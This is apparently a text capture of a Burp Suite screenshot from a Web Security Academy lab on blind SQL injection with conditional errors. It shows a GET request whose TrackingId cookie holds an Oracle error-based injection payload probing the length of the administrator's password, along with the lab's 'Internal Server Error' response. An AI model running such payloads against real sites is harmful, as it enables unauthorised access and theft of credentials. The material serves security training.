 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a7700bc049e917080c78a7c00d50053.web-security-academy.net
3 Cookie: TrackingId=pwUpmyccy3TckZCb'||(select case when length(password)>=20 then
to_char(1/0) else '' end from users where username='administrator')||'; session=
KROOW0gHap17LFzsB5PzHYwKJOkjSNGs
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with con
Back to lab description
Internal Server Error
Internal Server Error